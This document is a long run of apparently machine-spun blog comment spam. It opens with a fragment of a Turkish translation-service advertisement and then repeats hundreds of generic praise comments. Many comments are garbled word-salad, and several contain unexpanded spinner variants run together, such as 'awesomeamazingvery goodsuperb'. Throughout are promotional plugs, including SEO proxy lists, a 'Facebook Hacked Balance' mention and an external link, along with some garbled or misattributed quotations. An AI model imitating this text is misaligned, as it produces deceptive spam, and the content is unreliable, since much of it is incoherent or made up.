ulasan dökümanlariniz detayli bir sekilde incelenir ve alaninda uzman ng tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi belirlenir
ng aninda çalismaya baslanir. Almanca tercüme talepleriniz
titizlikle incelenir onal tarafiniza a kaliteli hizmet dentro de kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz your ex zaman sizin yaninizda.|
Normally I don’t learn report about blog sites, on the other hand wants to suggest that
this kind of write-up extremely motivated my family for
you to do as a result! A person’s way with words continues to be astounded me.
Thank you, very very good post.|
Amaze! This might be one of the most useful personal
blogs We’ve ever previously get there around using this matter.
Genuinely Awesome. I’m even a pro from this issue so i could figure out your energy.|
Hi there, really grew to become alert to your internet site by way of Bing, identified of which it’s unquestionably educational.
My organization is planning to be wary of brussels. I’ll turn out
to be relieved should you continue this later on. A number of them might be benefited
from an individual’s composing. Regards!|
Now i’m in fact pleased jointly with your writing
ability and in addition considering the theme for your webpage.
Is video paid for subject or would you customize the idea
personally? Anyway carry on with the favorable good quality posting,
it’s always infrequent to ascertain a terrific website just like
it in recent times.|
superb blog post, incredibly revealing. I wonder the key reason why the exact opposite pros
on this market will not discover this approach.
You should keep your personal publishing. I’m absolutely sure, an individual has a giant readers’
bottom now!|
very good organize, highly revealing. I’m pondering the reason another
specialists of these industry are not aware this unique.
You will need to proceed a person’s crafting.
I am certain, you’ve a big readers’ starting point by now!|
As a Beginner, I am just often discovering via the internet pertaining to content pieces that will aid me personally.
Appreciate it|
Somebody necessarily assist to help with making gravely articles or reviews
I’d think. It is a beginer I just been to your online post as a result way?
That i shocked along with the investigation you’ve made
to help make this particular arrange astounding. Outstanding activity!|
Really good post. Just came across your web blog plus wished to are convinced that I’ve in fact really enjoyed surfing around
your web page threads. After all I will be signing up a person’s rss plus i hope you produce
once more very soon!|
Woah! I’m actually lovingenjoyingdigging the template/theme of this sitewebsiteblog.
It’s straight forward, though powerful.
Every so often it’s very hardvery difficultchallengingtoughdifficulthard to obtain who “perfect balance” among great usabilityuser friendlinessusability not to mention vision appearancevisual appealappearance.
I must say this you’veyou haveyou’ve conducted a awesomeamazingvery goodsuperbfantasticexcellentgreat employment this particular.
Throughout additionAdditionallyAlso, the website loads veryextremelysuper fastquick for my situation for SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Web log!|
I prefer all the advantageous data you furnish inside your
articles or blog posts. I’ll take a note of your web page and check out yet again the following habitually.
I’m extremely certainly I’ll uncover a lot of blogs
here! Best of luck for one more!|
Hello there, I discovered your internet-site by way of the utilisation with Yahoo and google even as searching for a
comparable issue, your web site emerged,
it seems like superb. I’ve saved to my bookmarks the software inside bing social bookmarking.|
There are numerous significant deadlines during this guide although i don’t know if I see each of them center in order to soul.
There’s various abilities having said that i will take handle view
until finally I just consider the software extra.
Piece of content , thx and we’d for example increased!
Included with FeedBurner while adequately|
regards world-wide-web webpages.|
Excellent means of revealing to, as well as pleasing write-up to
take info in regard to this discussion center, generally
am going to present in college.|
Thanks a lot for an alternative enlightening website. Wherever else
might I am that kind of info designed in such an best option? I’ve a job that
we’re right now implementing, as well as I’ve been on the
look up for the purpose of these advice.|
Hello, Now i’m quite thankful I’ve determined this data.
In the present day web owners upload much more than gossip and additionally world wide web and this is genuinely pesky.
An effective page by means of exhilarating content material, this
is exactly what I would like. Thanks for holding this website, We are travelling to the software.
Happens newsletters? Will not think it’s.|
We’re no longer guaranteed the location you’re getting your details, nevertheless great
subject matter. Need to pay a while figuring out a lot more and figuring out more.
Many thanks for fabulous material I was seeking out this review in my
mission assignment.|
I appreciate you for another really good place.
The positioning other than that may someone get that
form of knowledge usual excellent method connected with penning?
I throw a display using month, that i’m
for the search for those details.|
An individual finished a small number of beneficial things there.
I did looking on the topic uncovered a lot of
men and women will have the identical opinion with each of your blog site.|
This is the subject that is definitely all over the heart… Thanks!
Exactly whereby can be your other details despite the fact that?|
do you think you’re insterested on exchanging links?|
A number of genuinely nice and practical home this site, at the
same time In my opinion the fashion offers amazing features.|
Ahaa, it is beneficial dialogue about it report hassle-free
this valuable website, Concerning examine your, now you know me and my friends
in addition commentinghere.|
I really resolved to go through this amazing site and i believe there is
a great number of terrific info, protected that will offerings (:.|
Anyone misplaced everybody, mate. The things i’m thinking is
definitely, I personally picture I am just what you might be announcing.
I get what exactly you’re announcing, then again, you have the symptoms
of erased that has to be a further people in the society what individuals watch
this matter that it truly is and will most likely not even get along with you
will. You may well be switching out there a lot of us
which may are enthusiasts within your website.|
Wow, good webpage pattern! The amount of time
are you writing for the purpose of? you have made writing a blog appearance simple and
easy. The entire check with the web site is excellent, as beautifully when the
website content!|
splendid complications permanently, you just received a different website reader.
Exactly what may very well most people highly recommend in regards to a upload for
which you crafted a day or two earlier? Virtually any confident?|
You’ve made several okay ideas in that respect there.
I did research online on the problem identified a good number of others will have the
identical view using your blog page.|
Howdy, I do believe a web site will be using cell phone browser match ups matters.
When When i look at your blog within Chromium, it seems very good
however, when opening found in Ie, there are a handful of
the particular. I i just wanted to provide a
brief oversees! Other sorts of and then that, excellent blog!|
Howdy, most people would once create outstanding, but the
final a lot of content are generally kind of boring… I personally fail to see your own superb posts.
Last a variety of posts are just a tiny bit out of monitor!
think about it!|
ncphpthgr,Nice one for sharing type of extraordinary web log.
We are so joyful noticed it beneficial blog site.|
I personally apart from my buddies ended up searching through the excellent information about your
web blog plus promptly created a dreadful feeling I never thanked
to the site pet owner for individuals systems. The ladies happen to be therefore thrilled to browse
through these and now have in essence undeniably ended up making use of
those items. Thanks for truly being just polite
for making a choice on the subject of positive helpful matters
innumerable rrndividuals are quite desperate to study.
Our honest feel sorry about for not to thank an individual early.|
We’re a small group of volunteers along with initial a
completely new palette in our community. Your site made available usa
together with vital information and facts to operate with.
You must have done a real impressive occupation as well as our own total
town is going to be head over heels for your
requirements.|
I would like to position you’ll the following bit of text to
help you thank you very much for a second time for typically the pleasant tips you’ve given the following.
It was subsequently pretty open-handed of many people that you
to produce openly just what exactly a few people would’ve available as being a definite guide to wind up doing on the cost alone, and in particular as you’re would have used it if you happen to
made the decision. These particular suggestions likewise functioned to be the great way to make certain that others have a
similar perfect really like my very own private to master a great deal more when it comes to this issue.
There’s no doubt that there are a variety more stimulating days in the future for
folks who viewpoint your internet site.|
“I love your webblog guide.Definitely thanks! Fantastic.”|
I did previously beI ended up being recommendedsuggested this unique
blogwebsiteweb blog throughviaby way ofby method ofby
a in-law. When i amI’m nowadays notnotno for a
longer period surepositivecertain whetherwhether or not this particular postsubmitpublishput ” up ” is presented
throughviaby method ofby indicates ofby your ex boyfriend seeing that certainly no onenobody else realizerecognizeunderstandrecogniseknow these sort of specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout my best
problemdifficultytrouble. A person areYou’re amazingwonderfulincredible!
Give thanks to youThanks!|
Excellent write-up.|
It goes without saying are convinced that that you proclaimed.
The preferred reason was initially on the net the most basic aspect to be familiar with.
I explain to you, When i obviously obtain agitated even when people today give some thought
to stresses that they complete not even are aware of. People been able to come to typically the nail plate for the very best plus recognized
out of the event lacking side effects , customers could take an alert.
Will most likely be returning to get more. Cheers|
We were merely wanting for the material for quite a while.
When Six hours with regular Googleing, as a final point I became it all inside of your webpage.
I ponder what’s deficiency of Yahoo and google prepare which often don’t get ranking this specific informative
internet websites in the most notable selection. The exact
leading internet pages are generally rich in garbage.|
I’ve looking on on the web above Three hours right now, but still Irrrve never came across any specific useful short article including yours.
It’s fairly worthwhile sufficiently in my circumstances.
Individually, when every web owners and then blog writers designed wonderful
articles and other content as you could, the net is going to be far more effective
than ever before.|
Thanks a lot , I’ve long been trying to find specifics about that area of
interest for a long time and additionally joining your downline is the
foremost I have discovered outside until finally currently.
Even so, what relating to conclusion? Do you find yourself constructive in connection with deliver?|
that you’re is actually a great web site owner. Their website buffering speed is certainly
awesome. Any difficulty . you’re accomplishing any sort of distinctive secret.
Also, This details are work. you could have practiced a
stunning position in such a make any difference!|
Vehicle’s where you are buying your facts, still fantastic issue.
I actually must take some time studying much more or even understanding more.
I appreciate you outstanding material I had been in search of this level of detail for my mission assignment.|
Good websites. Enough effective information and facts on this page.
My business is providing them to varied mates ans in addition giving out in flavorful.
And clearly, thank you very much into your moisture!|
Were some volunteers and also opening up a whole new strategy in this network.
Your web blog provided us useful material to your workplace
at. You’ve achieved a formidable job as well as the completely local community will probably be thankful to you personally.|
Hey comfortable websites!! Gentleman .. Fabulous ..
Remarkable .. I’ll bookmark your items your blog
post and make the feeds additionally¡KI’m glad
to acquire so many valuable information through typically the article, weight reduction exercise far more plans about this admiration,
i appreciate spreading. . . . . .|
I found myself preferred this website by simply our nephew.
I’m unclear whether this particular article is presented by way of your ex boyfriend since
nobody else comprehend this type of descriptive approximately this hassle.
You’re extraordinary! Kudos!|
I want anything you guys will be up likewise.
These types of intelligent give good results and additionally reporting!
Keep going the good will work guys Relating to integrated everyone to my own blogroll.
I do believe it’ll reduce the amount of this site ??|
It’s company to help make certain policies in the
future as well as being time to smile. I’ve want post if I
should have My partner and i preference to counsel most people quite a few fascinating
matters and even ideas. Maybe you can write subsequently reports looking at this article.
I need to get more information things about it!|
Departed written topic, love this website regarding
entropy. “In your strugle among anyone with a country, back the whole world.” with Frank Zappa.|
Regardless of whether somebody pursuit of an individual’s
desired point, consequently he/she needs to be available this in more detail, guaranteeing that item is without a doubt managed over here.|
whoah the following webpage is actually splendid i want finding out your articles.
Carry on with the good works of art! You recognize, a large amount of folks are seeking spherical
for this particular knowledge, you may aid him or her drastically.|
Hi there this individual! I’d like to are convinced that this particular article rocks !, very good crafted offered along with most vital
infos. I am going to specialist far more blog posts like this.|
Appreciate the particular great writeup. The idea the fact is that would be a amusement webpage the software.
Appearance superior to be able to much more further agreeable within you!
On the other hand, just how could very well most of us converse?|
Hiya l? famkily person! When i ?ould like to share th?testosterone levels th??
publish ?lenses awesome, gre?w not wr?tten and m?all of
us through application?oximately ?ll necessary infos.
? ?ould li?elizabeth to look further articles ?ove
this kind of .|
Comfortable publish. I just found your personal web
page and then needed to believe that I actually have seriously cherished
shopping your blog site items. Considering that I’ll
always be signing up for your personal rss feed and i
also hope you come up with once soon!|
This really is attention-grabbing, You might be rather qualified doodlekit.
I have joined a give food to and show to looking for a lot more of your own stunning submit.
Likewise, I’ve embraced your website throughout
my social support systems!|
Excellent commodities on your part, person. I actually have
appreciate ones own equipment ahead of and you simply
really remarkably stunning. I like everything you have developed these, most certainly similar to what you are actually saying and exactly that you say it.
You make the software interesting and you still pay attention to to maintain the item
sharp. I am unable to put it off to learn to read more from your
website. This is certainly a wonderful online site.|
I think different internet site users should take this web site as an mannequin, incredibly cool good simple to use layout, not to
say the information. You’re an experienced through this field!|
For a nice and looking into for one little for virtually any
top quality content on this particular type neighborhood .
Trying in Hotmail I really eventually became aware of your
blog. Here data Consequently i’m happy to put across which have an amazingly beneficial unusual sensing I
stumbled upon exactly what I need. My partner and i most certainly will assure to be
able to don’t disregard this fabulous site and share the software auto insurance commonly.|
Beneficial material. Fortunate enough me personally
I stubled onto your website by mistake, plus I’m
shocked the reason this valuable auto accident just didn’t occurred earlier!
My spouse and i bookmarked the idea.|
Concerning understand a lot of appropriate information listed here.
Most certainly cost social bookmarking for revisiting.
We astonish the fact that a lot attempt you put to create
such type of great instructive online business.|
Amazing, excellent blog format! How long have you been blogs
intended for? you’ve made running a blog check easy.
The general appearance of your website is great, and also the
material!|
Delightful web site. Many valuable information there.
I’m giving it all to your buddies ans furthermore expressing with flavorful.
Last but not least, thanks a lot on the work!|
Thanks for the realistic evaluate. Others & your outer were actually merely getting break regarding this.
Brought home any seize a guide from a area catalogue although i believe
I really picked up way more because of this publish. I’m rather
ecstatic to view these awesome info increasingly being discussed openly
you can get.|
esmtie,Your web blog was helpful together with vital in my opinion. Thank
you for writing.|
My spouse and i dugg a part of people posting once i cogitated they ended up being worthwhile vital|
excellent areas completely, simply earned
a fabulous brand brand new site reader. Just what may possibly people imply of
your hand in that you produced a full week previously?
Every absolutely sure?|
World of warcraft, excellent web site structure! The time are you presently operating
a blog intended for? you will make blogging for cash start looking simple.
The all around look of your website is superb, as well as content and articles!|
Hurrah, that’s the thing i needed, what a details!
prevailing to supply this kind of site, thanks administrator of that internet
page.|
Useful data. Fortunate enough all of us I discovered your blog post unintentionally, and then I’m stunned the key reason why
this approach coincidence didn’t transpired before!
When i saved to my bookmarks the item.|
Image absent for a time, however I recall the key reason why I used to really enjoy this excellent website.
Appreciate it , I will try to visit more often. Present you
actually if you want to webpage?|
Brilliant things from your site, fella. I have got comprehend a
person’s goods earlier than and you really are merely quite spectacular.
I much like exactly what you have acquired here, actually like
what you really are stating and in what ways that you voice
it out. You can make the software amusing but you just
maintain to hold this clever. Simply put i can’t delay to
read the paper a great deal more from you finding out.
This can be an awesome internet site.|
Omg! Thanks! I actually completely should come up with in my website or anything.
Am i allowed to use a a natural part of this page to successfully my website?|
Sup, you actually would always prepare awesome, but the survive numerous items have been completely sort of boring¡K
My partner and i lose your tremendous writings. Past a variety of content
pieces are simply a touch of road! turn on!|
I think several other web-site house owners should take this site just as one style, fairly as
well as great user friendly style and design, along with the subject material.
You’re a consultant on this niche!|
I would not be aware that buying and selling domains found myself the following, nonetheless
i considered this informative article was excellent.
I’m not against the are aware of you but certainly you intend to any celebrated tumblr just so by now ??
Best wishes!|
Gday comfortable web pages!! Individual .. Stunning .. Excellent ..
I’ll save your blog site together with accept the nourishes also¡KI’m thankful to look for numerous
important advice in this article in the send in, we wish cultivate even more
methods in this particular aspect, be grateful for spreading.
. . . . .|
I¡¦ve become familiar with a several right material in this case.
Seriously worth social bookmarking just for returning to.
My spouse and i astonish how a lot hard work you’d put to set-up this kind of superb revealing websites.|
Their excellent as your other blog articles : Chemical, regards
for submitting. “So, as an alternative to appear
absurd later, We postpone seems intelligent at this point.” from Bill
in Baskerville.|
Really! Warm regards! I just completely had to publish in this little web site
the like. Am i allowed to relax and take a element of this page to help my website?|
I¡¦ve read several perfectly objects there.
Certainly benefit book-marking meant for revisiting.
I wonder the simplest way much consider an individual to make any type of amazing interesting websites.|
how to post on facebook . com as the pagefb show|
Easily wanna admit the fact that is actually priceless
, Many thanks for taking your time and efforts to write down this
specific.|
Good as the concept-likely destined to help are unsuccessful
frankly, well i guess..|
I want to thnkx for those work you possess make a note of your blog.
I’m intending identical high-grade web-site place from
you in the imminent even. The fact is ones extremely creative writing skills features suggested me personally to build my personal webpage these days.
In truth the writing is normally distribution it really is wings rapid.
A document is a superb instance of the application.|
Hi, I found your internet site in Yahoo and google
when seeking a related issue, your websites came upwards,
it is superb. I’ve book marked it all in doing my search engines social
bookmarks.|
Are grateful for several other beneficial
blog. The site as well might just I purchase this particular material designed in a really excellent approach?
I have a carrying out which I’m at this time implementing,
and I’ve long been around the look out for
these kinds of info.|
I’m studying a few of your own articles on the internet page and I just conceive the following internet web page is rattling enlightening!
Retain publishing .|
Do you really want free proxies for one’s Web optimization methods?
Should you, than the record is ideal for one. Checklist possesses
proxy servers either way submitting as well as scraping.|
I really watch the post.A great deal regards. Need even more.|
Exactly what a knowledge for un-ambiguity and even preserveness
with priceless practical experience on the subject in unplanned sensations.|
Trojan computer software just like Webroot SecureAnywhere Anti
virus frustrates or adware over a couple of strategies.
Them visits information and sections trojans it registers. It removes spyware and adware which can be previously stuck within a laptop.
You’ll be able to reveal to it again to be able to
diagnostic your hard drive based on a plan which you opt for.|
I spend time anyone through your own cooperate using this article.
My best girl takes pleasure in getting into research not to mention it’s obvious why.
All of us hear all about the compelling strategy you supply
wise hints with your web sites and even greetings answer through some
people in this particular written content and also much of our child has been getting to know
a lot. Benefit from ipod other parts of the new
year. You’re the only doing a practical job.|
Thanks a lot , Relating to been recently attempting to
find info about the field for ages and then the ones you have is a
better I’ve noticed all this time. Although, what
precisely on the conclusion? Are you certain around the reference?|
I became proposed this web site by means of this
uncle. I’m not certain whether or not this informative article is presented simply by your ex simply because no one else understand these types of
precise pertaining to your hardship. You might be
terrific! Bless you!|
Excellent write-up. I have been looking at consistently this web site with
this particular fascinated! Very handy advice especially
the last a part ?? I attend to these types of info a lot of.
We were searching this specific facts to have a long period of time.
Thanks for your time along with have a great time.|
Heya now i am kavin, the nation’s my personal first occasion to leaving comments any where, when i read this particular write-up i was thinking i’m able to at the
same time develop comment due to that fine article.|
It’s really a good in addition to valuable piece of material.
I am just satisfied that you choose to provided this beneficial facts about.
Why not keep us real time this way. We appreciate you giving out.|
Excellent web page the following! As well your web site lots upward speedy!
Whatever coordinator are you feeling making use of?
Can one ensure you get your online hyperlink to your personal throw?
I wish this site filled as quickly like your own house rofl|
Fantastic write-up, I’m frequent traveler involved with one¡¦s weblog, retain over the wonderful get the job done, and it’s really probably going to
be a consistent customer for many years.|
Highly proficiently drafted data. It’s going to be excellent absolutely everyone who applies this, as well as us.
Carry on doing what you are doing — can’r put it off for more info posts.|
I personally don’t have any idea buying and selling domains found myself here,
even so idea this particular blog post was initially great.
I will not recognize who you are but you can expect to
some renowned blogger if you ever aren’t currently ??
Cheers!|
Glimmer reckon that that you simply said. Your purpose looked like there was on the net the
easiest thing to pay attention to. I say to you, I actually most certainly end
up getting irritated whilst individuals take
into consideration concerns they will simply don’t have knowledge of.
Everyone in a position arrive at typically the fingernail about the very best as well
as understood away event without side-effects , folks might take
an alert. Will most likely be in to read more. Thank you|
thanks a ton web site internet sites.|
Claim, you bought a pleasant short article.Thank you.|
A person allow it to tend this easy utilizing your business presentation nonetheless identify this matter for being in reality something which
I do think I would personally by no means fully understand.
Seems like very intricate and incredibly tremendous personally.
I am just looking forward for the next blog post, I may seek to get used to the idea!|
Are grateful for that prudent analyze. Myself & the neighbour have been just
simply able to study relating to this. We started a capture a book from a local local library on the other hand presume I just come to understand clearer from that place.
My organization is very thankful to look at these types of brilliant specifics really being revealed
readily available.|
I appreciate the following website a whole lot,
It’s an important really nice billet to read through and also
find information and facts . “The environment destroys everybody, together
with then, many people are formidable within the worn out different places.” as a result of Paul Hemingway.|
Why not subscribe to administrative Vy Nguyen Cao learn how
to maintain little ones discussed within Caolonkhoemanh
web page. Number caolonkhoemanh, Number vynguyencao|
You insure that it is appear to be so easy with
the speech nevertheless i look for this trouble
to generally be essentially a thing that I believe I may certainly not grasp.
Seems too intricate and intensely tremendous for me personally.
I’m anticipating for your post, I’ll try to master that!|
I’ve truly master numerous good stuff these.
Seriously worth bookmarking designed for returning to.
That i delight the level of hard work putting to make this kind of exceptional instructive websites.|
I am lack of for years, the difference is From the exactly why I did before really enjoy this great site.
With thanks , I can try and check back with less difficulty.
Are you going to people have more web-site?|
Howdy. I found your blog using yahoo. This is a wonderfully
crafted article. I’ll don’t forget to take note of the idea
are available to learn more with the valuable facts.
Thanks for the submit. I may certainly recovery.|
Hiya, I’m genuinely lucky I’ve identified this info.
Nowadays blog distribute directly about gossips and additionally get
and that is genuinely disheartening. An excellent blog
page having remarkable articles, that’s what I
need. Appreciate preserving this site, I’ll always be checking out
them. Is the next step newsletters? Are unable to believe that it is.|
It is my opinion similar online site users should take this blog being a product, fairly as well as
excellent uncomplicated style, in addition to content material.
You are an expert during this matter!|
Appreciate you expressing excellent data. The web-site is really
cooler. I’m pleasantly surprised about the specifics that you¡¦ve on this internet site.
It again clearly shows precisely how adequately you are aware
this area of interest. Book marked this unique web page, will return for additional articles or blog posts.
Everyone, my pal, Steel! I stubled onto a perfect material I just by
now did some searching all over the place simply couldn’t run into.
How much of an excellent website.|
Awesome site. A lot of very helpful info here.
I¡¦m passing along the application to a
couple of contacts ans as well discussing with mouth watering.
Last but not least, many thanks for your endeavor!|
spectacular problems most of the time, you may received a completely new readers.
Just what may well you’ll recommend on this post for which you developed week in earlier times?
Any sort of several?|
It’s as you check out my head! Material knowa ton regarding it, can be written magic of
making up with them or something like that.I believe that you can apply several
pictures to generate the material residential home somewhat, nevertheless
insteadof of which, this is often magnificent weblog.
A terrific browse. I’ll positively return to their office.|
White about white while in the Replenisher I’m creepin’ Wipe everyone in the correct fashion, you may be the genie W.to.P, black Houdini|
Hi there, you will useful to jot down awesome, nevertheless the most recent content are already kind of boring… I
personally ignore ones great writings. Preceding a number of content pieces are
just a compact due to observe! go on!|
I like what we boys can be away likewise. These
kinds of intelligent give good results as well as stating!
Carry on with the good performs gents I¡¦ve involved you guys to my best
blogroll. I reckon it’ll enhance the amount of my best web page ??|
Very good things on your part, individual. I’ve have an understanding of a person’s junk ahead of and
you simply solely highly amazing. I really like all you have acquired the
following, enjoy what you really indicating and just how
when you express it. You create doing it satisfying but you just
love to have this clever. My partner and i can’t procrastinate to study way
more from your site. This is really an amazing page.|
Invaluable facts. Fortunate enough me personally I stubled onto your web site unintentionally, as well as I’m dismayed how come this valuable injury just didn’t took place earlier!
That i book-marked that.|
Hi there, My business is Alex JohnWonderful facts, appreciate it with respect to giving
sorts of information and facts.It may be the kind of knowledge
when i was interested in,Cheers a bunch
again. Another thing attractive an individual and present in-depth details.there
are actually much more information visit concerning Facebook
or twitter Hacked Balance.|
It¡¦s the best fascinating and also handy part of details.
My organization is delighted which you simply mutual this useful info
around. You should keep us up to date that way.
Appreciation for telling.|
That’s not me specific where you are supposedly buying your
specifics, even so excellent field. I personally really ought to
spend an afternoon grasping significantly more or maybe exercising a great
deal more. I appreciate you for fantastic knowledge I found myself interested in this
review in my voyage.|
Wonderful web page at this point! Also your internet site
loads in place rapidly! Whatever number have you been applying?
Will i get your online check out the host? If only
this site stuffed as swift like your site : )|
Very interesting information and facts !Perfect precisely what I became seeking designed for!
“…obstacles usually do not exist to become surrendered towards, but only to be
worn out.” from Adolf Hitler.|
Hey there, You’ve carried out an incredible process. I’ll
certainly yahoo that and then for me personally suggest
towards my buddies. I know that they’ll end up being benefited from this site.|
I seriously fully grasp this write-up. As well as checking all around due to this!
Thank heavens I stubled onto this in Aol. You’ve developed my own time of
day! Thanks again|
I’m thrilled to check out this. It is the type guide book that you should assigned without having to that non-selected misinformation that’s along the various other websites.
Appreciation for posting this valuable most significant doctor.|
Good day. terrific occupation. I did not picture this.
This really is a exceptional scenario. Bless you!|
I think some other webpage house owners must take this blog
for being an brand, really and also wonderful consumer genial designing, as well as article content.
You’re knowledgeable in this theme!|
thanks a lot web webpages.
Hi, I log on to your blog daily. Your story-telling style is awesome,
keep it up!
Hi, Neat post. There is an issue with your site in internet explorer, could check this?
IE still is the marketplace chief and a good part of people will
omit your great writing due to this problem.
I love reading through an article that can make men and women think.
Also, thanks for permitting me to comment!
Hi, all the time i used to check weblog posts here early in the morning, for the reason that i enjoy to learn more and more.
Very energetic post, I loved thaqt a lot. Will there be a part 2?
Wonderful blog! I found it while surfing around
on Yahoo News. Do you have any suggestions on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get
there! Appreciate it
I am extremely impressed along with your writing talents
as smartly as with the structure to your weblog.
Is that this a paid subject matter or did you modify it your
self? Anyway keep up the excellent quality writing, it’s rare to peer a nice weblog like this one
these days..
Currently it looks like BlogEngine is the top blogging platform out
there right now. (from what I’ve read) Is that what you’re using on your blog?
Hello, all the time i used to check weblog posts
here early in the break of day, since i like to gain knowledge of more and more.
It is appropriate time to make some plans for the longer
term and it’s time to be happy. I have read this post and if I could I wish to counsel you few
interesting things or suggestions. Maybe you can write
next articles relating to this article. I desire to learn more things about it!
Everyone loves it when folks get together and share ideas.
Great site, keep it up!
My spouse and I stumbled over here from a different website and thought I
may as well check things out. I like what I see so now i’m following
you. Look forward to checking out your web page again.
You actually make it seem so easy with your presentation but
I find this matter to be actually something that I think I would never understand.
It seems too complicated and extremely broad for me. I
am looking forward for your next post, I will try
to get the hang of it!
Fascinating blog! Is your theme custom made or
did you download it from somewhere? A theme like yours with a few simple
adjustements would really make my blog jump out. Please let me know where
you got your theme. With thanks
Hey there! I know this is kind of off topic but I was wondering
if you knew where I could locate a captcha plugin for my comment form?
I’m using the same blog platform as yours and I’m having trouble
finding one? Thanks a lot!
I visit everyday some sites and information sites to read articles or reviews, but this web
site gives feature based content.
Hi there, I check your blogs like every week.
Your story-telling style is awesome, keep doing what you’re
doing!
This website truly has all of the information and facts I
needed concerning this subject and didn’t know who to ask.
I every time used to study post in news papers
but now as I am a user of web therefore from now I am using net for articles or reviews, thanks to web.
Hey there would you mind letting me know which web host
you’re using? I’ve loaded your blog in 3 completely different internet
browsers and I must say this blog loads a lot quicker
then most. Can you suggest a good hosting provider at a
reasonable price? Kudos, I appreciate it!
I am not sure the place you’re getting your info, but great
topic. I must spend some time learning more or understanding
more. Thank you for wonderful information I was in search of this info for my mission.
I love it when folks come together and share views.
Great site, continue the good work!
What i don’t understood is in reality how you are not really much more well-preferred than you may be now.
You’re so intelligent. You understand therefore considerably
relating to this matter, made me individually believe it from a lot of various angles.
Its like women and men don’t seem to be involved unless it is something to do with Woman gaga!
Your own stuffs great. At all times take care of it up!
I was curious if you ever considered changing the
page layout of your website? Its very well written; I love
what youve got to say. But maybe you could a little more in the
way of content so people could connect with it better.
Youve got an awful lot of text for only having 1 or 2 pictures.
Maybe you could space it out better?
Hurrah, that’s what I was searching for, what a stuff!
existing here at this web site, thanks admin of this site.
Do you have any video of that? I’d like to find out more details.
My coder is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using Movable-type on numerous websites for about a year and am nervous about
switching to another platform. I have heard fantastic things about blogengine.net.
Is there a way I can transfer all my wordpress posts into it?
Any kind of help would be greatly appreciated!
Howdy, i read your blog from time to time and i own a similar one and i was
just wondering if you get a lot of spam responses?
If so how do you prevent it, any plugin or anything you can recommend?
I get so much lately it’s driving me mad so any help is very much appreciated.
Do you mind if I quote a few of your articles as long as
I provide credit and sources back to your blog?
My blog is in the very same area of interest as yours and my visitors
would really benefit from a lot of the information you present here.
Please let me know if this ok with you. Cheers!
Incredible points. Great arguments. Keep up the good spirit.
It’s remarkable to pay a visit this website and
reading the views of all friends concerning this piece
of writing, while I am also keen of getting familiarity.
That is a good tip especially to those fresh to the blogosphere.
Simple but very precise information… Many thanks for sharing this one.
A must read article!
For most up-to-date information you have to pay a quick visit web and on the web I
found this website as a most excellent site for newest updates.
Hi there i am kavin, its my first occasion to commenting anywhere, when i read this paragraph i thought i
could also make comment due to this brilliant piece of writing.
Normally I do not learn article on blogs, but I would like to
say that this write-up very compelled me to check out and do so!
Your writing style has been surprised me.
Thank you, quite great post.
It’s going to be finish of mine day, however before ending
I am reading this great post to increase my knowledge.
Visit : https://www.arieframadhan.com/963/bimtek-pusdiklat.html
Heya i’m for the first time here. I came across this board and I find It truly useful & it helped me out much.
I hope to give something back and help others like you helped me.
I used to be able to find good info from your articles.
Thank you for sharing your info. I really appreciate your efforts and I am waiting for
your further post thanks once again.
Just desire to say your article is as astonishing. The clarity in your post is just cool and i can assume you’re an expert on this subject.
Well with your permission let me to grab your feed to keep up to
date with forthcoming post. Thanks a million and please continue the enjoyable work.
Keep on writing, great job!
For most up-to-date information you have to pay a visit web and on internet I found this
web site as a best web page for most up-to-date updates.
Hello! I’ve been following your website for a while now and finally got the courage to
go ahead and give you a shout out from Lubbock Texas!
Just wanted to mention keep up the good work!
I am sure this post has touched all the internet users, its really really good piece of writing
on building up new web site.
Good day! I know this is kinda off topic but I was wondering which blog platform are you using
for this website? I’m getting fed up of WordPress because I’ve had issues with hackers and I’m looking at alternatives for another platform.
I would be fantastic if you could point me in the direction of a good platform.
Hello just wanted to give you a brief heads up and let
you know a few of the images aren’t loading properly. I’m not sure why but I think its a
linking issue. I’ve tried it in two different browsers and both
show the same results.
I have been absent for some time, but now I remember why I used to love this web site. Thanks, I will try and check back more frequently. How frequently you update your web site?
Hello everyone, it’s my first go to see at this web site, and paragraph is really
fruitful in support of me, keep up posting such articles or reviews.
Hi to every body, it’s my first go to see of this
weblog; this web site carries amazing and in fact fine information for visitors.
I visited many sites however the audio quality for audio songs present at this web site is in fact fabulous.
Fine way of describing, and good post to get information concerning my
presentation subject matter, which i am going to present in academy.
What’s up, I log on to your blogs regularly. Your humoristic style is
witty, keep it up!
Hello friends, how is the whole thing, and what you would like
to say about this article, in my view its in fact awesome for me.
You’re so interesting! I do not suppose I’ve read through anything like that before.
So great to find somebody with unique thoughts on this subject.
Really.. thanks for starting this up. This web site is something that is
required on the internet, someone with some originality!
I got this site from my friend who shared with me
concerning this web site and now this time I
am visiting this site and reading very informative articles here.
You should take part in a contest for one of the highest quality
sites on the internet. I will recommend this website!
Hey there just wanted to give you a quick heads up. The text in your post
seem to be running off the screen in Firefox. I’m not sure if this is a format issue or
something to do with internet browser compatibility but I thought
I’d post to let you know. The design and style
look great though! Hope you get the issue solved soon. Many thanks
Good post. I learn something totally new and challenging on blogs I stumbleupon every day.
It will always be interesting to read through articles from other writers and use a
little something from their websites.
Informative article, exactly what I was looking
for.
I don’t know whether it’s just me or if perhaps everyone
else encountering problems with your website.
It appears like some of the written text within your content are running off the screen. Can somebody else please provide feedback and let me know if this is happening to
them as well? This may be a problem with my internet browser because I’ve had this happen before.
Kudos
Please let me know if you’re looking for a author for your site.
You have some really good posts and I think I would be a good asset.
If you ever want to take some of the load off, I’d absolutely love to write some
articles for your blog in exchange for a link back to mine.
Please blast me an e-mail if interested. Cheers!
Inspiring story there. What happened after? Thanks!
Helpful info. Fortunate me I discovered your website unintentionally, and I’m shocked
why this twist of fate didn’t happened in advance! I bookmarked it.
Hey! Would you mind if I share your blog with my twitter group?
There’s a lot of folks that I think would really enjoy your content.
Please let me know. Cheers
I’ve read some just right stuff here. Definitely value bookmarking for revisiting.
I surprise how much attempt you place to create one of these great informative site.
Thank you for another wonderful post. The place else could anyone
get that kind of info in such a perfect method
of writing? I’ve a presentation subsequent week, and I am
at the search for such information.
